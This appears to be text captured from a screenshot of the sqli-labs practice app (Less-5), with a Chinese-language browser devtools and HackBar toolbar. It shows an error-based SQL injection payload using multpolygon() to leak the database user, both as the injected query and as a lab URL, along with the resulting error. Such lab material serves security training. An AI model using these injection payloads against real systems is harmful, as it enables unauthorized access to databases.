 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and multpolygon((select * from(select * from(select user())a)b));-- ' LIMIT 0,1
FUNCTION security.multpolygon does not exist
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
http://192.168.2.5/sqli/Less-5/?id=1' and multpolygon((select * from(select * from(select user())a)b));--+